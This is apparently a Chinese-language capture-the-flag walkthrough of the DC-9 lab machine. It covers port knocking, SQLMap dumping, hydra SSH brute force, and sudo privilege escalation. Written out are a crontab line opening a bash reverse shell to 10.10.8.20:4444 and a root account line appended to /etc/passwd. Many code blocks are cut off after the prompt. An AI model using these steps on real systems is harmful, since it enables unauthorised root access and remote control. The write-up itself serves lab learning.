
- 在系统中发现了一个特殊的进程:knockd
Knockd(又称为 Port-Knock 服务)是一个用于提供网络安全的守护进程。它通过实现一种端口打击(Port Knocking)技术来隐藏和保护计算机上的服务。
端口打击是一种通过发送一系列预定义的网络请求(通常是连接请求)来触发特定服务或端口的开放的技术。在正常情况下,这些服务或端口是关闭的,只有在正确的顺序和计时下发送了正确的请求后才会打开。这种技术可以增加网络安全性,因为它隐藏了实际的服务端口,使攻击者更难发现和入侵。
- 这就解释了为什么刚刚扫描端口时只有一个 80 端口了。
- Knockd 的配置文件通常位于
/etc/knockd.conf,该文件用于定义 Knockd 服务的行为、规则和操作。 - 包含一下看看:
1 | [openSSH] |

- 发现了端口的敲击顺序:7469,8475,9842。
- 这时有两种方式进行敲击:
- knockd
- nc
- 由于 Kali 上没有安装 knockd 工具,需要进行下载:
1 | root at kali in /tmp |
- 顺序敲击端口:
1 | root at kali in /tmp |
- 也可以使用 nc 进行端口敲击:
1 | root at kali in /tmp |
- 扫描 22 端口开放情况:
1 | root at kali in /tmp |
3.3.2 Wfuzz
- 有时候不知道
/proc/sched_debug这个文件咋办,可以使用 Wfuzz 进行文件爆破:
注:seclists 这个字典需要使用 apt 下载,apt install -y seclists。
1 | root at kali in /tmp |
- 还是一样的,排除 50L 的内容:
1 | root at kali in /tmp |
- 大部分文件都没啥用,再次发现了
/etc/knockd.conf文件。
4 SSH 爆破
- 现在 SSH 端口开放了,但是没有用户可以进行登录,回想前面的操作有一步疏漏,那就是在 SQL 注入漏洞那有一个 users 数据库还没进行查看,SQLMap 一把梭:
1 | root at kali in /tmp |
- 将结果保存一下到 sqlresult.txt 中:
1 | +----+-----------+---------------+ |
- 使用 awk 命令依次分离出 username.txt、password.txt:
1 | root at kali in /tmp |
- 使用 hydra 进行爆破:
1 | root at kali in /tmp |
- 成功爆破出账户密码。
5 敏感信息泄露
- 找出了三个用户,依次登录看看:
1 | root at kali in /tmp |
- 最终,在 janitor 用户下面发现了一个可疑目录:
.secrets-for-putin,查看查看。
1 | janitor@dc-9:~$ cd .secrets-for-putin/ |
6 二次 SSH 爆破
- 发现了一堆新字符串,添加到 password.txt 中,重新爆破一遍:
1 | root at kali in /tmp |
- 有戏,爆破出了一个新用户,登录一下:
1 | root at kali in /tmp |
7 SUDO 提权
- 提权四步走:
- SUID
- SUDO
- 特殊文件
- Kernel
- 走到第二步,就发现了特殊:
1 | fredf@dc-9:~$ sudo -l |
- 有个不用密码的可执行文件
/opt/devstuff/dist/test/test查看一下:
1 | fredf@dc-9:~$ ls -l /opt/devstuff/dist/test/test |
- 确实有可执行权限,执行试试:
1 | fredf@dc-9:~$ /opt/devstuff/dist/test/test |
- 命令这里提示了有个 test.py 文件,使用 find 查找一下:
1 | fredf@dc-9:~$ find / -name test.py 2>/dev/null |
- 查看文件内容:
1 | fredf@dc-9:~$ cat /opt/devstuff/test.py |
- 简单审计一下:
- 首先,代码通过 import sys 导入了 Python 的 sys 模块,该模块提供了与 Python 解释器和系统交互的功能。
- 接下来,代码使用 if 语句检查命令行参数的数量是否为 3。如果不是,则打印使用说明并退出程序。
- 如果命令行参数数量为 3,则进入 else 语句块。
- 在 else 语句块中,代码通过 open 函数打开了以 sys.argv[1] 命名的文件,并以只读模式 “r” 进行操作。然后,使用 f.read() 方法读取文件的内容,并将结果存储在 output 变量中。
- 接下来,代码再次使用 open 函数打开以 sys.argv[2] 命名的文件,并以追加模式 “a” 进行操作。
- 使用 f.write(output) 将 output 变量的内容写入到打开的文件中。
- 最后,使用 f.close() 关闭文件对象,释放资源。
- 既然知道了用法,那现在可以有两种方式提权:
- 创建用户写入 /etc/passwd
- 写入 Shell 到 Crontab 中
7.1 /etc/passwd
- 以 /etc/passwd 文件的形式构建一个用户:
1 | root at kali in ~ |
- 将该内容,写入 xixi 文件中:
1 | fredf@dc-9:~$ echo 'xixi:$1$123456$wOSEtcyiP2N/IfIl15W6Z0:0:0:root:/root:/usr/bin/bash' > xixi |
- 执行写入操作:
1 | fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test xixi /etc/passwd |
- 切换用户:
1 | fredf@dc-9:~$ su xixi |
- 查找 flag:
1 | root@dc-9:/home/fredf# cd /root |
7.2 crontab
- 以 crontab 文件的形式构建一个反弹 Shell,将该内容写入 cron 文件中:
1 | fredf@dc-9:~$ echo '* * * * * root bash -c '\''bash -i &> /dev/tcp/10.10.8.20/4444 0>&1'\''' > cron |
- 在 Kali 上开启监听:
1 | root at kali in ~ |
- 执行写入操作:
1 | fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test cron /etc/crontab |
- 成功反弹:
1 | root at kali in ~ |










